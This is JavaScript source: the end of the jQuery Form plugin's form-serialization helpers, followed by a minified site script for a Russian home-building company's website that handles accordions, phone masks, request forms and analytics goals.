    var form = this;
    form.clk = target;
    if (target.type == 'image') {
        if (e.offsetX !== undefined) {
            form.clk_x = e.offsetX;
            form.clk_y = e.offsetY;
        } else if (typeof $.fn.offset == 'function') {
            var offset = $el.offset();
            form.clk_x = e.pageX - offset.left;
            form.clk_y = e.pageY - offset.top;
        } else {
            form.clk_x = e.pageX - target.offsetLeft;
            form.clk_y = e.pageY - target.offsetTop;
        }
    }
    // clear form vars
    setTimeout(function() { form.clk = form.clk_x = form.clk_y = null; }, 100);
}


// ajaxFormUnbind unbinds the event handlers that were bound by ajaxForm
$.fn.ajaxFormUnbind = function() {
    return this.unbind('submit.form-plugin click.form-plugin');
};

/**
 * formToArray() gathers form element data into an array of objects that can
 * be passed to any of the following ajax functions: $.get, $.post, or load.
 * Each object in the array has both a 'name' and 'value' property.  An example of
 * an array for a simple login form might be:
 *
 * [ { name: 'username', value: 'jresig' }, { name: 'password', value: 'secret' } ]
 *
 * It is this array that is passed to pre-submit callback functions provided to the
 * ajaxSubmit() and ajaxForm() methods.
 */
$.fn.formToArray = function(semantic, elements) {
    var a = [];
    if (this.length === 0) {
        return a;
    }

    var form = this[0];
    var formId = this.attr('id');
    var els = semantic ? form.getElementsByTagName('*') : form.elements;
    var els2;

    if (els && !/MSIE [678]/.test(navigator.userAgent)) { // #390
        els = $(els).get();  // convert to standard array
    }

    // #386; account for inputs outside the form which use the 'form' attribute
    if ( formId ) {
        els2 = $(':input[form="' + formId + '"]').get(); // hat tip @thet
        if ( els2.length ) {
            els = (els || []).concat(els2);
        }
    }

    if (!els || !els.length) {
        return a;
    }

    var i,j,n,v,el,max,jmax;
    for(i=0, max=els.length; i < max; i++) {
        el = els[i];
        n = el.name;
        if (!n || el.disabled) {
            continue;
        }

        if (semantic && form.clk && el.type == "image") {
            // handle image inputs on the fly when semantic == true
            if(form.clk == el) {
                a.push({name: n, value: $(el).val(), type: el.type });
                a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
            }
            continue;
        }

        v = $.fieldValue(el, true);
        if (v && v.constructor == Array) {
            if (elements) {
                elements.push(el);
            }
            for(j=0, jmax=v.length; j < jmax; j++) {
                a.push({name: n, value: v[j]});
            }
        }
        else if (feature.fileapi && el.type == 'file') {
            if (elements) {
                elements.push(el);
            }
            var files = el.files;
            if (files.length) {
                for (j=0; j < files.length; j++) {
                    a.push({name: n, value: files[j], type: el.type});
                }
            }
            else {
                // #180
                a.push({ name: n, value: '', type: el.type });
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            if (elements) {
                elements.push(el);
            }
            a.push({name: n, value: v, type: el.type, required: el.required});
        }
    }

    if (!semantic && form.clk) {
        // input type=='image' are not found in elements array! handle it here
        var $input = $(form.clk), input = $input[0];
        n = input.name;
        if (n && !input.disabled && input.type == 'image') {
            a.push({name: n, value: $input.val()});
            a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
        }
    }
    return a;
};

/**
 * Serializes form data into a 'submittable' string. This method will return a string
 * in the format: name1=value1&amp;name2=value2
 */
$.fn.formSerialize = function(semantic) {
    //hand off to jQuery.param for proper encoding
    return $.param(this.formToArray(semantic));
};

/**
 * Serializes all field elements in the jQuery object into a query string.
 * This method will return a string in the format: name1=value1&amp;name2=value2
 */
$.fn.fieldSerialize = function(successful) {
    var a = [];
    this.each(function() {
        var n = this.name;
        if (!n) {
            return;
        }
        var v = $.fieldValue(this, successful);
        if (v && v.constructor == Array) {
            for (var i=0,max=v.length; i < max; i++) {
                a.push({name: n, value: v[i]});
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            a.push({name: this.name, value: v});
        }
    });
    //hand off to jQuery.param for proper encoding
    return $.param(a);
};

/**
 * Returns the value(s) of the element in the matched set.  For example, consider the following form:
 *
 *  <form><fieldset>
 *      <input name="A" type="text" />
 *      <input name="A" type="text" />
 *      <input name="B" type="checkbox" value="B1" />
 *      <input name="B" type="checkbox" value="B2"/>
 *      <input name="C" type="radio" value="C1" />
 *      <input name="C" type="radio" value="C2" />
 *  </fieldset></form>
 *
 *  var v = $('input[type=text]').fieldValue();
 *  // if no values are entered into the text inputs
 *  v == ['','']
 *  // if values entered into the text inputs are 'foo' and 'bar'
 *  v == ['foo','bar']
 *
 *  var v = $('input[type=checkbox]').fieldValue();
 *  // if neither checkbox is checked
 *  v === undefined
 *  // if both checkboxes are checked
 *  v == ['B1', 'B2']
 *
 *  var v = $('input[type=radio]').fieldValue();
 *  // if neither radio is checked
 *  v === undefined
 *  // if first radio is checked
 *  v == ['C1']
 *
 * The successful argument controls whether or not the field element must be 'successful'
 * (per http://www.w3.org/TR/html4/interact/forms.html#successful-controls).
 * The default value of the successful argument is true.  If this value is false the value(s)
 * for each element is returned.
 *
 * Note: This method *always* returns an array.  If no valid value can be determined the
 *    array will be empty, otherwise it will contain one or more values.
 */
$.fn.fieldValue = function(successful) {
    for (var val=[], i=0, max=this.length; i < max; i++) {
        var el = this[i];
        var v = $.fieldValue(el, successful);
        if (v === null || typeof v == 'undefined' || (v.constructor == Array && !v.length)) {
            continue;
        }
        if (v.constructor == Array) {
            $.merge(val, v);
        }
        else {
            val.push(v);
        }
    }
    return val;
};

/**
 * Returns the value of the field element.
 */
$.fieldValue = function(el, successful) {
    var n = el.name, t = el.type, tag = el.tagName.toLowerCase();
    if (successful === undefined) {
        successful = true;
    }

    if (successful && (!n || el.disabled || t == 'reset' || t == 'button' ||
        (t == 'checkbox' || t == 'radio') && !el.checked ||
        (t == 'submit' || t == 'image') && el.form && el.form.clk != el ||
        tag == 'select' && el.selectedIndex == -1)) {
            return null;
    }

    if (tag == 'select') {
        var index = el.selectedIndex;
        if (index < 0) {
            return null;
        }
        var a = [], ops = el.options;
        var one = (t == 'select-one');
        var max = (one ? index+1 : ops.length);
        for(var i=(one ? index : 0); i < max; i++) {
            var op = ops[i];
            if (op.selected) {
                var v = op.value;
                if (!v) { // extra pain for IE...
                    v = (op.attributes && op.attributes.value && !(op.attributes.value.specified)) ? op.text : op.value;
                }
                if (one) {
                    return v;
                }
                a.push(v);
            }
        }
        return a;
    }
    return $(el).val();
};

/**
 * Clears the form data.  Takes the following actions on the form's input fields:
 *  - input text fields will have their 'value' property set to the empty string
 *  - select elements will have their 'selectedIndex' property set to -1
 *  - checkbox and radio inputs will have their 'checked' property set to false
 *  - inputs of type submit, button, reset, and hidden will *not* be effected
 *  - button elements will *not* be effected
 */
$.fn.clearForm = function(includeHidden) {
    return this.each(function() {
        $('input,select,textarea', this).clearFields(includeHidden);
    });
};

/**
 * Clears the selected form elements.
 */
$.fn.clearFields = $.fn.clearInputs = function(includeHidden) {
    var re = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i; // 'hidden' is not in this list
    return this.each(function() {
        var t = this.type, tag = this.tagName.toLowerCase();
        if (re.test(t) || tag == 'textarea') {
            this.value = '';
        }
        else if (t == 'checkbox' || t == 'radio') {
            this.checked = false;
        }
        else if (tag == 'select') {
            this.selectedIndex = -1;
        }
        else if (t == "file") {
            if (/MSIE/.test(navigator.userAgent)) {
                $(this).replaceWith($(this).clone(true));
            } else {
                $(this).val('');
            }
        }
        else if (includeHidden) {
            // includeHidden can be the value true, or it can be a selector string
            // indicating a special test; for example:
            //  $('#myForm').clearForm('.special:hidden')
            // the above would clean hidden inputs that have the class of 'special'
            if ( (includeHidden === true && /hidden/.test(t)) ||
                 (typeof includeHidden == 'string' && $(this).is(includeHidden)) ) {
                this.value = '';
            }
        }
    });
};

/**
 * Resets the form data.  Causes all form elements to be reset to their original value.
 */
$.fn.resetForm = function() {
    return this.each(function() {
        // guard against an input with the name of 'reset'
        // note that IE reports the reset function as an 'object'
        if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
            this.reset();
        }
    });
};

/**
 * Enables or disables any matching elements.
 */
$.fn.enable = function(b) {
    if (b === undefined) {
        b = true;
    }
    return this.each(function() {
        this.disabled = !b;
    });
};

/**
 * Checks/unchecks any matching checkboxes or radio buttons and
 * selects/deselects and matching option elements.
 */
$.fn.selected = function(select) {
    if (select === undefined) {
        select = true;
    }
    return this.each(function() {
        var t = this.type;
        if (t == 'checkbox' || t == 'radio') {
            this.checked = select;
        }
        else if (this.tagName.toLowerCase() == 'option') {
            var $sel = $(this).parent('select');
            if (select && $sel[0] && $sel[0].type == 'select-one') {
                // deselect all other options
                $sel.find('option').selected(false);
            }
            this.selected = select;
        }
    });
};

// expose debug var
$.fn.ajaxSubmit.debug = false;

// helper fn for console logging
function log() {
    if (!$.fn.ajaxSubmit.debug) {
        return;
    }
    var msg = '[jquery.form] ' + Array.prototype.join.call(arguments,'');
    if (window.console && window.console.log) {
        window.console.log(msg);
    }
    else if (window.opera && window.opera.postError) {
        window.opera.postError(msg);
    }
}

}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.min.js?v=140320642331
body_size: 6811
content:
var host=window.location.host,subdomain=host.split(".")[0],accordion=function(){var e=$(".js-accordion").find(".js-accordion-header"),a=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(t){e.on("click",(function(){accordion.toggle($(this))})),$.extend(a,t),a.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(e){a.oneOpen&&e[0]!=e.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&e.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),e.closest(".js-accordion-item").toggleClass("active"),e.next().stop().slideToggle(a.speed)}}}(),ajaxload_url="assets/components/ajaxload/connector.php";function zamerForm(){if(form_id="#zamer_cookie",!($(form_id).length<=0)){var e=$(form_id);e.find(".close");null!=localStorage.getItem("zamer_form")?(e.modal("hide"),Math.floor(localStorage.zamer_form)+3600<Math.floor(Date.now()/1e3)&&localStorage.removeItem("zamer_form")):setTimeout((function(){e.modal("show")}),3e4),e.length>=1&&($(form_id+' button[value="send/form"]').click((function(e){e.preventDefault(),$action=$(form_id+' button[value="send/form"]').val(),$form_name=$(form_id+" input[name=form]").val(),$title=$(form_id+" input[name=title]").val(),$phone=$(form_id+" input[name=phone]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,pagetitle:$title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .text").hide(),$(form_id+" img").hide(),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show(),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)))}})})),$("form#zamer_form button.close").click((function(a){e.modal("hide"),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)),a.preventDefault()})))}}function cookieNotice(){cn=".ui-cookie-notice",$(cn).length<=0||(null!=localStorage.getItem("cookie_notice")||setTimeout((function(){1==$(cn).length&&$(cn).removeClass("approve")}),0),1==$(cn).length&&$(cn+" .ui-cookie-notice__btn,"+cn+" .ui-cookie-notice__close").click((function(){$(cn).addClass("approve"),localStorage.setItem("cookie_notice",Math.floor(Date.now()/1e3))})))}function num_word(e,a){var t=(e=Math.abs(e)%100)%10;return e>10&&e<20?a[2]:t>1&&t<5?a[1]:1==t?a[0]:a[2]}function mainSnippet(e,a,t){$.post(ajaxload_url,{action:e,snippet:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseField(e,a,t){$.post(ajaxload_url,{action:"parseField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseTVField(e,a,t){$.post(ajaxload_url,{action:"parseTVField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseClassifier(e,a,t){$.post(ajaxload_url,{id:parseInt(t),action:"parseChunk",tpl:"sfcc-ids",template:e},(function(e){$(a).html(e),""==e?$(".classifier-cards").hide():$(".classifier-cards").removeClass("d-none"),""!=e?($(".classifier-cards").append('<div class="btn more w-100">Показать ещё</div>'),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards.default-classifier.row>.row").removeClass("d-none"),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards .btn.more").remove(),$(".load-classifier").remove()):($(".classifier-cards").hide(),$(".classifier-cards .btn.more").hide())}))}function parseChunkAddition(e){var a=parseInt($(".product-sky-aid span.value").text());$("#"+e).length&&a>1&&$.post(ajaxload_url,{product_id:a,action:"parseChunk",tpl:e},(function(a){$("#"+e).html(a),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))}))}))}function parseOwlCarousel(e,a="",t=31){var o=$(e),s={lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};""==a&&44==t?$params={action:"parseSlider",slider:e,template:t}:""!=a||a>0?$params={action:"parseSlider",slider:e,product_id:a}:""==a&&($params={action:"parseSlider",slider:e}),o.length&&$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(a){$(e).length&&""!=a&&($(e).html(a).parents(".products.d-none").removeClass("d-none"),o.owlCarousel(s))}})}function parseOwlCase(e,a,t=0,o=""){if(""==o)return!1;var s=$(a),i={lazyLoad:!1,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};"#see_also"==e&&($params={action:"parseSlider",slider:e,offset:t,product_id:o}),$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(e){$(a).length&&""!=e&&($(a).append(e).parents(".products.d-none").removeClass("d-none"),$owl=s.owlCarousel(i))}})}function Geo(e){e.action="chooseRegion",$.post("assets/components/regionselect/connector.php",e,(function(a){$("#change_city_form button.close").click(),location.host!=e.domain&&(location.href=e.link)}))}function slickSlider_advantagesTh(){$(".slider-advantages-th").slick({arrows:!1,dots:!0,infinite:!0,speed:300,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]})}$("input[name=phone]").click((function(e){$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")||$(this).setCursorPosition(4)})),$("#callback input[name=phone]").keyup((function(e){var a=$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")?a<10&&$(this).removeClass("done"):10==a&&$(this).addClass("done")})),$("#callback input[name=phone]").change((function(e){""===$(this).val()&&$(this).hasClass("done")&&$(this).removeClass("done")})),$(".modal input.required[name=name], .modal input.required[name=captcha]").keyup((function(e){$(this).val()?$(this).addClass("done"):$(this).removeClass("done")})),$(document).ready((function(){if($("input[type='phone']").mask("+7 (999) 999-99-99"),$("input[type='tel']").mask("+7 (999) 999-99-99"),$("input[type='text']#phone").mask("+7 (999) 999-99-99"),$("input#phone").bind("paste change",(function(){var e=$(this).val();phone=e.replace(/[^+\d]/g,""),$(this).attr("value",phone).prop("value",phone).mask("+7 (999) 999-99-99")})),$(".navs ul>li.mmic").length>0&&$(".navs ul>li.mmic:nth-child(n)").hover((function(e){$this=$(this),setTimeout("$this.addClass('delay');",300)}),(function(e){setTimeout("$('li').removeClass('delay');",300)})),$.mask.definitions.h="[0|1|3|4|5|6|7|9]",$("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99",{completed:function(){this.addClass("done")}}),$("#slider").length>0&&$("#slider").slider({min:0,max:100,step:1,range:!0,values:[10,90],slide:function(e,a){for(var t=0;t<a.values.length;++t)$("input.range-txt[data-index="+t+"]").val(a.values[t])}}),$(".modal-header").on("mousedown",(function(e){$(this).closest(".modal-dialog").draggable()})),$("input.range-txt").change((function(){var e=$(this);$("#slider").slider("values",e.data("index"),e.val())})),$(".filter-title").click((function(){$(this).parent(".filter-item").toggleClass("js-open")})),$(".filter-toggle").click((function(){$("body").addClass("js-expand")})),$(".backdrop").click((function(){$("body").removeClass("js-expand")})),$(".hed-menu li:not(.catalog)").on("click",(function(){var e=$(this).attr("class");void 0===e?$(this).addClass("active"):"active"===e?$(this).removeClass("active"):""===e?($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active")):$(this).addClass("active"),$(".hed-menu").find(".active").length>1&&($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active"))})),$(window)<991&&$(".drop-nav > li").hoverIntent({over:function(){$(this).addClass("js-exp")},out:function(){$(this).removeClass("js-exp")},timeout:300}),$windoc=$(window,document),$windoc.on("load resize",(function(e){$windoc.outerWidth()<480?(mobile=!0,$("html").removeClass("not-mobile"),$("html").addClass("js-mobile"),$(".rabow").length&&($($(".product-info-panel-item.mobile-hide")).insertBefore(".w-share"),$(".product-info-panel-item.mobile-hide").addClass("sky-mob").removeClass("mobile-hide"))):(mobile=!1,$("html").removeClass("js-mobile"),$("html").addClass("not-mobile"),$(".rabow").length&&($(".product-info-panel.mobile-fix").append($(".product-info-panel-item.sky-mob")),$(".product-info-panel-item.sky-mob").addClass("mobile-hide").removeClass("sky-mob")))})),$mheader=$("header"),$catalog_mcp=$(".mobile-control-panel"),$mheader.length&&($window=$(window),$h=$mheader.offset().top,$catalog_mcp.length&&($hc_mcp=$catalog_mcp.offset().top),$window.on("load resize scroll",(function(){0==$window.scrollTop()?($(".hero").removeClass("fix"),$(".breadcrumbs").removeClass("fix"),$(".mobile-catalog-but").removeClass("fix"),$mheader.removeClass("fixed fixed-header"),$(".posr .phones").addClass("hidden"),$(".posr .callback").addClass("hidden"),$(".header-search-form input").attr("placeholder","Введите фразу для поиска или артикул")):($(".header-search-form input").attr("placeholder","Поиск"),$mheader.addClass("fixed fixed-header"),$(".mobile-catalog-but").addClass("fix"),$(".breadcrumbs").addClass("fix"),$(".hero").addClass("fix"),$(".posr .phones").removeClass("hidden"),$(".posr .callback").removeClass("hidden")),$window.outerWidth()<480&&$(".mobile-control-panel").length&&($window.scrollTop()>$hc_mcp-$mheader.height()?$catalog_mcp.addClass("fix"):$catalog_mcp.removeClass("fix"))}))),$well=$(".sidebar-page"),$well.length>0&&($window=$(window),$h=$well.offset().top,$window.on("load resize scroll",(function(){$window.width()>991?($window.scrollTop()>$h?$well.addClass("fixed").css({top:"106px","z-index":"1040"}):$well.removeClass("fixed").css({top:"none"}),$(".form-wrap").length>0?$window.scrollTop()>=$(document).height()-$(".form-wrap").outerHeight()-$("footer").outerHeight()-$(".sidebar-page").height()&&$well.removeClass("fixed").css({top:"none"}):$window.scrollTop()>=$(document).height()-$("footer").outerHeight()-$(".sidebar-page").height()-106&&$well.removeClass("fixed").css({top:"none"}),$(".sidefix").show()):($(".sidefix").hide(),$well.removeClass("fixed"))}))),$(document).height()<=1144&&$(".sidefix").remove(),$(document).height()<=1515&&$(".sidebar-page .widgets").remove(),$(".item-promotion").length>0){let a=$(".item-promotion").length,t=$(".item").length;var e=t-a-1;$(".products .item").each((function(a,o){a>e&&t>14&&$(o).parent().hide(),""===$(o).text()&&$(o).parent().hide()}))}if($(".mcp-open-filters-sidebar").click((function(){$("body").addClass("filters-sidebar-open")})),$(".sidebar-mobile-title .title-close").click((function(){$("body").removeClass("filters-sidebar-open")})),1==$(".swiper-container.banner-top-swip").length)new Swiper(".banner-top-swip",{loop:!0,spaceBetween:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:9e3}});$(window).on("load",(function(){$('img[loading="lazy"]').show()})),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))})),$('button[name="send-request-product"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id");form_id="#"+a,$phone=$(form_id+" input[name=phone]").val(),$name=$(form_id+" input[name=name]").val(),$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").length?$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val():$message="",$form_name=$(form_id+" input[name=form]").val(),$product_title=$(form_id+" input[name=title]").val(),$action=$(form_id+" button[name=send-request-product]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,name:$name,message:$message,pagetitle:$product_title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show())}})})),marketing_ip="5.17.93.126",managers_ip="5.17.93.119",$("meta[name=ip]").attr("content")==managers_ip||$("meta[name=ip]").attr("content")==marketing_ip||zamerForm(),cookieNotice(),$("label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]").click((function(){$ill_bc=$(this).val(),"Нет"==$ill_bc?$(this).val("Да"):$(this).val("Нет")})),$("#callbackform .user-offer, input[name=callback_terms]").click((function(){let e=$("input[name=callback_terms]");"Нет"==e.val()?(e.val("Да").attr("checked",!0).prop("checked",!0),$("#callbackform input[name=check]").attr("checked",!0).prop("checked",!0)):(e.val("Нет").attr("checked",!1).prop("checked",!1),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1))})),$('#installments_form label[for="terms"] input#terms').click((function(){$checkbox=$(this).val(),"0"==$checkbox||""==$checkbox?($(this).val("1"),$("#installments_form label.error").removeClass("error")):$(this).val("0")})),$('#our-warehouse button[name="send-request-article"]').click((function(e){console.log(1,"12")})),$('button[name="send-request-article"]').click((function(e){e.preventDefault(),console.log(1,"12");var a=$(this).closest("form").attr("id");form_id="#"+a,$action=$(form_id+" button[name=send-request-article]").val(),$form_name=$(form_id+" input[name=form]").val(),$article_title=$(form_id+" input[name=title]").val(),$name=$(form_id+" input[name=name]").val(),$city=$(form_id+" input[name=city]").val(),$phone=$(form_id+" input[name=phone]").val(),$address=$(form_id+" input[name=address]").val(),$email=$(form_id+" input[name=email]").val(),$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val(),$ill_build_company=$(form_id+" input[name=ill_build_company]").val(),$terms=$(form_id+' label input[name="terms"]').val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,pagetitle:$article_title,name:$name,city:$city,phone:$phone,address:$address,email:$email,message:$message,ill_build_company:$ill_build_company,terms:$terms},success:function(e){!0===(e=$.parseJSON(e)).success&&(console.log(1,e),$(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .article_notify").show(),"installments_form"==a&&($(".block-consultant-artic").addClass("white").css({"margin-top":"160px"}),$(".def-section .block-consultant-artic h1").css({color:"white !important"}),$(".block-consultant-artic").find("h1").addClass("white"),"dom198"==subdomain&&ym(44893645,"reachGoal","installments_form"),"ekb"==subdomain&&ym(37082265,"reachGoal","installments_form"),$(".block-consultant-artic .col-lg-6").html(e.msg)),"calculate_cost_delivery_form"==a&&$("#"+a).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>'),"b_quations_form"==a&&($(".block-qf .h5").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>')),"a_quations_form"==a&&($(".block-qf .h3").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block")),"consultation_form"==a&&$("#consultation_form").empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block").css({background:"#6d473b"})),!1===e.success&&(console.log(2,e),"installments_form"!=a&&"b_quations_form"!=a||("0"==$terms&&$("#"+a+" label").addClass("error"),""==$phone&&$("#"+a+" input.phone").addClass("error")))}})})),$('button[name="services-callback"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id"),t="#"+a,o=new FormData(document.getElementById(a));$phone=$(t+" input[name=phone]").val(),$terms=$(t+' label[for="terms"] input#terms').val(),o.append("action",$(t+" button[name=services-callback]").val()),$.ajax({url:document.location.href,type:"POST",enctype:"multipart/form-data",data:o,processData:!1,contentType:!1,success:function(e){e=$.parseJSON(e),"services-callback"==a&&(!0===e.success&&("dom198"==subdomain&&ym(44893645,"reachGoal","send_form_bottom"),"ekb"==subdomain&&ym(37082265,"reachGoal","send_form_bottom"),$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>'),$("#"+a).remove()),(!1===e.success&&("0"==$terms||""==$phone)||!1===e.success&&""!=e.msg)&&(""!==e.msg?$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">'+e.msg+"</div>"):$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'),setTimeout((function(){$("#"+a).parent().find(".alert-errors > .alert").remove()}),6e3)))}})})),$("#installments_form input.phone").keyup((function(){""==$(this).val()?$(this).addClass("error"):$(this).removeClass("error")})),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1),$("#callbackform input[name=phone], #callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e+" input[name=check]").val("secretcode"),$(e+" input[name=check]").prop("checked",!0).attr("checked",!0)})),$("#callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e).attr("action");$("#callbackform input#checkget").val("?message=success")}));var a=function(e){var a=e.attr("data-src");-1!==a.indexOf("?id")?a+="&rnd="+(new Date).getTime():a+="?rnd="+(new Date).getTime(),e.attr("src",a)};$(".img-captcha").click((function(){a($(this))})),$("form#callbackform").on("submit",(function(e){e.preventDefault();var t="#"+$(this).closest("form").attr("id"),o=$(this).serializeArray();o.push({name:"action",value:"send/callback"}),$.ajax({url:document.location.href,method:"post",data:$.param(o),success:function(e){if(!0===(e=$.parseJSON(e)).success){if("dom198"==subdomain&&ym(44893645,"reachGoal","B24_FORM_21_END"),"ekb"==subdomain&&ym(37082265,"reachGoal","B24_FORM_21_END"),$(t+" .modal-body").html(e.html),$(t+" .modal-footer").hide(),1==$(t+" .captcha").length){var o=$(t+" .captcha .img-captcha");a(o),$(t+" input#checkget").val(""),$(t+" .captcha input").val(""),$(t+" input[name=check]").val("")}}else $(t+" .modal-body > .alert").length||($(t+" .modal-body").prepend('<div class="alert alert-danger"><small>'+e.message+"</small></div>"),setTimeout((function(){$(t+" .modal-body > .alert").remove()}),6e3))}})})),accordion.init({speed:0,oneOpen:!0}),$(".slider.slider-advantages-th").length>0&&(slickSlider_advantagesTh(),$(".advantages-th-wrapper .slick-dots li").length<5&&$(".advantages-th-wrapper .slick-dots").hide()),$(".content-wrap .cut").length>=1&&$(".content-wrap .cut").before('<div class="btn content-more more">Читать далее</div>'),$(".btn.content-more.more").click((function(){$(this).hide(),$(".content-wrap .cut").show()}))})),$(document).on("click",".callbacker",(function(){$("#callback").find("input[name=name]").focus()})),$.fn.setCursorPosition=function(e){if($(this).get(0).setSelectionRange)$(this).get(0).setSelectionRange(e,e);else if($(this).get(0).createTextRange){var a=$(this).get(0).createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}},$(document).on("click","header.fixed .posr",(function(){$(this).children(".header-search-form")&&($(".header-search-form").addClass("w-100"),$(".phones").addClass("d-none"),$(".callback").addClass("d-none"))})).mouseup((function(e){0===$("header.fixed .posr").has(e.target).length&&($(".header-search-form").removeClass("w-100"),$(".phones").removeClass("d-none"),$(".callback").removeClass("d-none"))})),$(".showmore-text").click((function(){var e=$(this);$("body").find(".open").length?e.hasClass("clicked")?(e.next().removeClass("open"),e.removeClass("clicked")):($("body").find(".clicked").removeClass("clicked"),e.addClass("clicked"),$("body").find(".open").removeClass("open"),setTimeout((function(){e.next().toggleClass("open")}),600)):(e.addClass("clicked"),e.next().toggleClass("open")),e.hide()})),$("#header_city_question button.close-dropdown").click((function(){$("#header_city_question").removeClass("open")})),$(".region-panel__result-item").click((function(e){$("#header_city_name_text").text($(".region-panel__result-item a").text()),$(".header__city-dropdown__city").text($(".region-panel__result-item a").text()),$("#header_city_question").removeClass("open")})),$(".rubricapture li").on("click mousedown",(function(e){e.which;let a=$(this).text(),t=$(this).parent().data("resource");$(".rubricapture li").removeClass("active"),$(this).toggleClass("active"),$.post(ajaxload_url,{parent:21321,resource:t,action:"parseNews",rubric:a},(function(e){window.history.pushState("object or string","Title","/stati"),$("#wrap-content-articles").length&&($("#wrap-content-articles").html(e),$(".mse2_pagination").css({opacity:"0"})),$("#ajax-content-rubticator").length&&($("#ajax-content-rubticator").hasClass("d-flex")||($("#ajax-content-rubticator").addClass("d-flex flex-wrap").css({"margin-left":"-8px","margin-right":"-8px"}),$(".breadcrumb-item.active").remove(),$(".pagenews-item 